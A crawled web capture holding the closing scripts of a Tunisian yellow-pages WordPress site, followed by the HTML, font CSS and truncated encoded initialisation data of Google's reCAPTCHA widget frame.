                    customerlogo.trigger('next.owl.carousel');
                });
            }
        }


    });
</script>
    <script>
        // Switch langue
        $(".langue > a").click(function (e) {
            e.preventDefault();
            $(".sublangue").slideToggle();
            $(this).parent().toggleClass("active");
        });
    </script>
    <script>
        $(document).ready(function () {
            if ($('.sticky').length) {
                var stickyTop = $('.sticky').offset().top;

                $(window).scroll(function () {
                    var windowTop = $(window).scrollTop();

                    if (stickyTop < windowTop) {
                        $('.sticky').css('position', 'fixed');
                    } else {
                        $('.sticky').css('position', 'relative');
                    }
                });
            }
        });
    </script>
<script>
    $(document).ready(function() {
        var element = document.getElementById("sticky");
        if ($('.sticky1').length) {
            var stickyTop = $('.sticky1').offset().top;
            $(window).scroll(function () {
                var windowTop = $(window).scrollTop();

                if (stickyTop < windowTop) {
                    $('.sticky1').css('position', 'fixed');
                    element.classList.add("stickyAfter");

                } else {
                    element.classList.remove("stickyAfter");
                }
            });
        }
    });
</script>
<script type='text/javascript' id='adsforwp-ads-front-js-js-extra'>
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/pagesjaunes.com.tn\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"390f47c572","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.16.1' id='adsforwp-ads-front-js-js'></script>
<script type='text/javascript' id='adsforwp-ads-frontend-js-js-extra'>
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.16.1' id='adsforwp-ads-frontend-js-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/pagesjaunes.com.tn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='eeb-js-ajax-ef-js-extra'>
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/pagesjaunes.com.tn\/wp-admin\/admin-ajax.php","security":"4ced3349a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=201126-74026' id='eeb-js-ajax-ef-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/wp-util.min.js?ver=5.5.1' id='wp-util-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/js/app.js?ver=220120-202225' id='pgs_app-js'></script>
<script type='text/javascript' src='https://pagesjaunes.com.tn/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"17723fd17b50433aa785a85f72b6fc90","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfOTsQaAAAAAMEjB_o3aJv8W56Zfph48cd0Vg0B&co=aHR0cHM6Ly9wYWdlc2phdW5lcy5jb20udG46NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=xyp6k6mlz36c
body_size: 45333
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="-KJ3xGFfPtgMWAsfw8PW3Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="-KJ3xGFfPtgMWAsfw8PW3Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-KJ3xGFfPtgMWAsfw8PW3Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5pDAF9cHsOsNcKSOi9pP2DDpXXCoA4Ow4vDqcKPwrNIbhDCm1hhPsKJw4rCjhjCv3bCvsKtbsKiwoU1AMKnM1hLw6xCEMObJyFOwq3DsVIwYGhTw4vDvkIYwrglw60kUEICWsKLw6Vtw4lWTcKjw6A1KMKdMsKtKArDjMOmeQN/[base64]/DqElHwrwKa8K+NnQ3w4/DmkHDlsO1wqR4D8OZwpTCuGkCw6R4TsOxIRzCgFXDl2UVZTvCpMOAw7PDoS4ca0c6IcKHwoo7wqtMw5/DgnU7LxHCkhHDk8KQWyLDk8OXwqYkw5o1wpY+wr1SQMKVVnxDfMOFwoDCrWQ/[base64]/Dvh/DmmPCm1QiY8Ouw4MFwqlHwrJ3WkfCusOlbGchLcKlTG4MwpoTGlHCtcKywr8VU8OTwpAAwq/DmcK4w7wnw6PCpzHCscOrwrMRw6bDisKcwq14wqEvbsKqIcKXGxRLwrPDssOjw6TDo2rDjAAhwrXDrHk0CsOgHk44w5EfwpFxOQzDqmNgw7JSwp/CsMKNwpbClWd2M8KRw4vCvMKMGMOgLcO5w6c8wqbCrMOoTcOVbcONasKGfgDCpQlEw57DvMKyw7bDvSrCncOww6lVEnzDqllvw69ZXEfCiR3Dp8OmVGJyS8KHEMKEwo/DqntFw6zCkjnDlhzDiMOXwoMyf3vCtcKqYi1zwrQ3wpEgw63ClcKNRBpuwp/CsMKsw74WZWLDksOEw7rChUhTw7HDkcK+HCBxdcOeFsOxw4nDrTPDlsOcwqDCqcODFsOPf8KlAMO6w4fCt0XDgHxEwpvClFRULQ5gwqAoSTV+woHCpHPDmsKdJcOQc8O/XcOqwq3CuMKIXMOdwp7CucOcQsOnw5jDj8KFCBHDpwfDiFXDrRJUWAUqwrjCtxTCn8O4w7/[base64]/DmETCicORw5UpFE/CqFRqwodeI8ObQHdBwqXCg8OmAcKSwpHCiitXE8KYTVMmaMOuZT3DtsKvX0LDosKjwpNvQ8K3w4rDn8OUEXc5U2TDvlAIOcKnSh/CosOswpfCkMOmL8Ksw6hDS8KafMOEfV0/[base64]/DoMKDwot/[base64]/wpzCkGAtdQDDl1bDj8OsRsOgwqVXwpHDusOewojDjcOfLGxxYl/DmVo/[base64]/DrWfCgU/CnMK4wr5tw4o8w5M3wpYrwqbDnx8UAMOnfcOHw5rCkB01w7p1wpsNPsOHwp/CtArCtcK2NsOYLMKtwrXDnHPDriB/wr7CscO4w6IswpFHw7bCqsO+Tg7Drlp7J2bCjDvCuDbCvR1IACzDq8KtMklmwpPCgELDqsOIJMKxCGFEX8OeFMKIw67Do0HCqcKuS8O5w5PCtMOSw5sdf3DClsKFw4dQw7/Dv8ORMsKvU8KUw47Dt8KtwpRrf8O2WsOGccOEwp8MwoBdRVxZahfCj8K6NEDDvMO0w5Ftw7TDnMO9R3/DrWF9wqbCoCUNMVInBsKmZMK3aEFiwrrDhFRDw4jCgAYcBMK5bQXDosOPwqQGw5pxwrkrw4HCmMKmw6fDj1TCglJBw6hvasOnYW7CrcOFNMKxLzbCnloFw6vCoD/CpcOlw57DvXhRLhvDosKtw4BpasOTwodHwp7DqBfDtC8nw7gxw5AkwpbDgiYiw6sPacK/fRtCUyXDhcOtdw3CvMKgwo9Xwoxtw5/CgMOSw5sNV8O7w6IAeRDCm8KQw7Qxwo8NIcOJwp1xPcKhw5vCrE/Dk0rChcOywoMaVy8tw4BST8K4LVUYwoYcMsKtwpTCvkx0KMKMb8KsfMKDNsOqPgrDiEvClsKPWMKuUUpww74gKDvDrsO3woMoaMODbcO7w5PDv1zDtDrDnD9qNsK0OsKmwoPDjWLCvwhxUwzDnhgnw4NIw69tw4rChG/DhsOhPifDmsOzwqdGAsKXw7DDoSzCjsK6wr8tw6hcW8K8DcOBIMKzScKcMsOUbkDCmHLCo8OCwrzDvyzCuGQ3w54ZaFTDk8Kowq3DmsOibRbDsz3DjsKAw57Dr0luY8KKwptxw7TDv3nCtcOWwoU/[base64]/CjsK9fSDDiRF8XMO7LcOBwoccw5DDjcKzKhRmW8KiV8OIY8ONw5EWwpfDlMOJIcK7BcKkw5UocCJtw5cIwoFvXRtbBXnChMKLRWzDtMKUwr3Csk/DuMKLw4/DliYIWTZ3w43Dv8OBA2dcw5FkPAQMBgfDnCIswpTDqMOeQUZ9a08Iw4bCgV/CnQLCocK1w7/[base64]/wrxOUcOsWAB8w5Yhw4XDlMKmwodUbkg/[base64]/YsKww6QWw6TDk8OBw6HCvcKvEcOlwpxOw5bCmB3CqcOtwqfDnMOBwqpQwqJARClBwq8yK8OpDsOmw789w43CmsKJw4kTOh/CnMO/w6DCrCfDmcKpBsOWw7TDr8Ojw7vDmcK1w5LDujEXB185OcOdRATDgQLCtHUEAV4SdMO2w5XDicKfV8Otw6otK8K6HMK/wpwFwo8RTsKkw6sjwqTCqnkWf35HwrfDqH3DqcKxGnfCo8KlwpI3wpLDt1/DgwQmw6EJBMKdwpcgwpNmD27CkMOyw4IpwrnCrjjCim5rA1HDt8OtOgUowp51woRcVBLCmj3DpcKVw6ANwqfChWhgw45zw5MeIyLCvsOfwocVwoYVwoFxw5BXw6JFwpICSi8ewpvCrR/DtsKrwqDDjHE9A8KQw5zDqsK6EWtLCz7Cm8OAfRfDpMKod8O8wrzDuhRgJcOmwr4ZOsK7w4FlHsOQEMK5Y0VLwofDt8OewpDCjW0PwqVmwr7CiyLCqMKOfUJsw45Uw6hxACnDvcOydFfCqG81wodAw5oGQcOcYAQ/w6fDvsK6FMKfw6tMwolhcQ5eemvDoEoyIcOSYnHDusOXYcKBeQ4MIcOsUcOBw5rDhjjChsK3wp4dwpVcGHdOw6vCgyEsWcO5wpgVwqjCr8K2IUVsw4bDnxRJwrDDvgRaHnXCu1PDpMOubmduw7LDssOcw5AEworDv0zCqGTCu37DlHALGgzCr8KAw6hID8KhOhh+w58/w50cwqTDvCwgPMODwpbDscK8wo/[base64]/[base64]/CrcKOa0TChMOxEQIrFW8kw4nDlMO2ZcKoFSnCscOuHSRHWHtdw6YPUcK4wp/ChsO+wpZmUcOcJW4Xwo7CiiVdf8K6wq3Ch04HcTFuw5fDtcOZNMOBw6zCpixVB8KaAHDDvUnDq1hZwrQzDcOPAcOTw4HCr2TDoggXT8Ouw6pqM8O5wrnDl8OLwoVKK2ZQwr/[base64]/DrBYoEsOkw4VEw6hQFMKdwqvCocK2MDfCg8OhaAbCmcKFDhbCqMKkwqfCjl3DtAfCgMKWwoNiw4/ClcOzbUXDrC/[base64]/[base64]/CqcK9NHTCqsOgFgUOwrVYw6tQw7J0WMK1JMOZJmLCr8OlTcOOXi8TdcOrwq1rw4V7KcOESSszwofCs04pIcKdfUnCkG7CuMKDwrPCvXpYbsK1T8KkKi/DqcOPPwTDrsOEFUjDkMKRS03DkMKAOSvCjg3DlSrCvQ/Dn1HDgD1/w6HDr8OJc8KTw4JhwqJtwpDCg8KfN3YKHDFDw4DDksK+w6hfwoPCm0fDgwcnERnCgsKFZUPDosKpJBnDl8OFQUjCgRHDtMOPOALClx7DosK/[base64]/CjcKiw7tWwrcaCsKvTDs5wrrCksKVW158WxvCgcK+EHLDuU9ITMOmWMKhbwUvwqrDn8ODwrvDih0GfcOcw4DDncKLw6E8wo9sw7lKw6LDlMOsesK/CsORwq8+wrgeO8K9Em53w7bCthgew6XCo2wcwrPDglfCnkoaw4bCr8OiwrBENzHDocOLwqEYaMO4W8K5wpEMG8OKFGYCan/DjcOJU8OSFMOrKUl3CcO+N8KBTFVDCyPDtcK0w7tgQMOPX2kOVk5ew7vCo8OBf0nDvC/DvQHDnwXCjMO0wpAvC8ORw5vCvzHCmcOJby7DuXc4cgtBYsK4c8OsZGTCuBpUw5tfOwjDnsKZw6/CocOaFx88w5HDj11vfnTDu8KQwqvDtMOPw4jDisKYw7fDnMO6wptbfm/CtsKcBFEkT8OMw7Qaw6/Dt8O9w6DDqW7DpcK5wrjCpcKPw44ZeMK4dHrDlcKpJcK3YcO7wq/[base64]/DucKnAHDDuy9rwobCsi0/wrDDrBFAPRzDpMO5a1QmaSggw4/DqkJXAQEgwrlhNsOawo0lVcKvw5VHwpwOZsOpwrTDvlAnwpHDhULCpMOUL3/[base64]/[base64]/DkzFhw7QdflRAw6slw4h2w6vCgsKgO8K1cBIkw7I3NMKLwoLChMODSnnDsEkPw7Ybw6/DrsOAAlzDjsO5NHbDtsKowqDCgMKyw6PDt8Kta8OMDnfDnsKPE8KTwpY/Sj3DiMOpwrMKY8KuwovDtTUQWMOOVcKhwrPChsOOC2XCj8K1BcOgw4nDugnDmj/Dm8OQNSI2wrzCpsKVTH4Ow5lOw7IXMsKYw7FTEMKtw4DDnh/Cu1MlIcKdwrzCpn5PwrzCqAc8wpBTw4QMw7YlCVzDihPDgUTDnsOqYsO3DMKew57ClMKrwqQnwrTDtsKkNcOSw4FSw7tdEi5OHUcxwo/DmcOfBBfDj8ObZMKiJ8OfHCrCgMKywprDlzZvUAHDhsOJV8OowoV7YA7CtxlSw4TDimvCqmfDvsKNEMOFTV3DqCbCuRDCl8OSw4bCt8OCwoPDpDw/wp/Dr8KbO8Kaw6pRUMOgfcOow6ghWsOOwqx8RMObw7XCnDkSLD3CrsOodyZTw7Fkw4PCicKgJsKIwrlBw5zCp8OjEGUtEcKbGcOMwovCqEDCiMKmw7XCmsOfFcOcwp/[base64]/Dt8KGwoTCuGYpw4PCrUoMBMKZXyDDucKOw4/DoMOOfC1GLcKlXXXCqQ0fw5/Cm8K2dsOjwpbDjljCoSjDvXrCjDjCnsOUw4bDkcO6w68WwqbDuG/[base64]/DqmtbwpIwwoDDtWrDv8KjwoJsLxLDiyjCp8K+IMKpw7tew4swFcOIwqLCo37DpEHDr8O3QsOqSnDCnDtwJcO3Fyoew6DCmsOYUDnDncKKw5xMYAPDqcKuwqXCmMKgw4wMHFDCmQbCiMKtJSVlPcOmN8KMw6LCk8K0PnUtwpAHw5XDm8Oge8KpRMKawq8hXl/Ds30MZ8Ouw6dvw47DmcOHd8K+wpXDjCNOUX7Cn8KIw7jCszvDiMO+fcOfc8OWTSvDisOWwp/[base64]/w4LDqMOQR1NlMMKuwq3Cn8ORTGTDuHfChMKWW1nCiMK8VcK4woDDrn3DisOVw6LCuwFcw4sQw6LCq8OmwrHCslpUeT/Du1nDq8KxJ8KLOhJ+OxUHfcK8wpRNwobCpmcUw6l+wrJ2H3tTw4EoGiXCnVTDlBB/wplVw7nCgMKPI8KiSSYGwrnDo8OSFV9Kw70cwqttYQvCrMODw4M+HMOywpfDpGd8aMOCw6/DoGlIwopUJ8O5BXvCoHrCsMOMw7h5wqzCqsK8wpnDosK6KU3Ck8KJw6lNa8Kaw6/DuVQRwrEubxAOwpp7w6fDosOoNw0Gw7Qzw77DvcKdRsKIw54iwpA6OcKaw7kCwqHDkUJvGBkywps2w5jDucKxwpTCsGx+w7FRw4DDumXDpMOawpA0FsOBHgbDljIRTE/[base64]/[base64]/Cl1osFwBXwpLCsi1mHUVbOlfCmFJEw6rDmn7Cp3bDg8Onwo7DrF8cwooTTsOLw6HCoMKTw5LDnxgNw6cCw4/Cm8KxH2gDwqLDm8OcwrjCtFPCocOgJzJewq9uThcMw6rDgR8aw6NYw4knY8K6cFEZwp18EMO3wqQkF8KzwrDDm8OYwrcaw4PCr8OsacKcw7LDlcOBJ8OqbsKtw59SwrPDhj9tN0TCih4vNgfDiMK9wpLDmcOfwqTCj8Oawo7Cm3o9w7/Dp8KxwqbDlR1wcMO9RgBVWxHCnW/DsEfCqMOuZcOZaUYYAsKfwpphccKIdsOywqM3A8KzwrbDuMKmwroOF20EUig8wonDohQEE8KqV3/[base64]/Chic4OyhgVC7DoMOTwpnCocOUwrTDt03DrRt+NAfCiGAqLsKWw4HDsMOQwrzDvcO/[base64]/wqvDr8KIYkR1wpHCpWkWKFwPwp3DosKsdsOAw67DjMOxwovDncKIwogNwpVtHQB/S8OewoPDmSYow4zDosKFPsKRw5zDjsOTwpfDhsKpw6DDmcOvwonDkhDDjj3DqMKhw5pKI8KvwosONkDDvyMvGBHDkMOvU8KSSsOnw5rDqzlBPMKXB2zDscKQVMO6wrNLwp1ywo1bAcKfw4JzdcOAFBdIwqoXw5HDvTvDm20bA1nCk0vDnzNxw6gxw6PCp2IOw7/Dq8K+wqQvJ3nDp2fDj8K3KnXDvsOqwqxXE8OAwp3DphA3w7UewpfCjcOMw7Yiw7VQPnnCry4sw6chwrbDs8OTD0vCvkEjO2/ChcOlwrgWw5nCl1/[base64]/KMOjN8KvLcORw4zCgTEjYMKBdWQIw6HCvBrCjcOswqnCpz/DvR0kw4MkwoTCh0YcwrzCh8K5wqvDtWLDnm7DrhnCmFI4wq/CkEkdF8KxRhXDqMKzBcKIw5/CmzYaecKxJV3CvT7DoCIGw5wzw5HCiR3DiXDDjFTCm39wTMOzIMKCIcO5aHPDjsO0wqxIw5jDkMO4wqDCvcOtwqbCkcOKwrXCusOTw6gUSX5lUjfCgsK/FnlYwpM8w60wwprDhQrCtcOiJ07CrAzChUvCrWN7TgnDvQoVVBoHw4sbw6NhNg/DuMK3w77DmsOvTQlQw7IGH8Kxw7oTw510QMKhw5TCrkolwpNvwqHCoTF1w5csw67DjRDCjEPCrMONwrvCh8KJF8KqwqHDk1l5wrEuwrM6wrFvbMOIw7pFClZRPwfDim/CqMObw7vDmzHDgMKIOinDisK5w7jCqsKRw4fDusKzwrImw4YywphPbRALw4IowpIAwrHCpjzCrmZVACt0w4bDkTJ0w5vDp8O/w5LDoj49NcKgw4wNw6zCusORX8OdEirCliXCnETCpD1tw75bwrLDqBQfY8KtWcKAbcOfw44NJiRrEx/DucOBZ3sjwqnCmkXCtDfCk8OJTcOPw7Ypw5VPw5d4w4fCoRvDmwwwIUUBXHTDhg/DiBHDpRlcHsOBw7Zuw6fDj1TCjMKtwrzCvcKwYxfCgMKfwrh7wojCqcKCw6wDKsOLdsOOwozCh8O0wqxTw50wNsKVwpzDncOXKMKxwqwoCMKbw4hqGAjCsinDucOWM8OHZMO4w6/DpzxeAcOrScORwotYw7Jtw6xnw5tqA8OHXEjDgUdPw5lHBVlFV17CpMKdw4UIY8KYw4jDncO+w7JccRtTG8Oyw4x5woJ+HyZZWnrClMObKnjDi8K5w6peBmvDl8KbwoXDv13DiUPClMK1XGbDhDs6DE/DlMObwo/[base64]/[base64]/[base64]/[base64]/w5oUw5QUUU3DvMKdUMOfEgTDv8KNw6DCvkoywqZ/MXEMwqvDsxvCkcKjw71BwqN+EmLCgcO1bMOxThUhN8OKwpnCoWHDn1nCgMKJdsK7w4k+w4zChghsw6UYwpTDkcKmdzFrwoAQfMK5UsObGx8fw6rDtMKiPCpUwqbDvEY0w6ZSJsKGwqs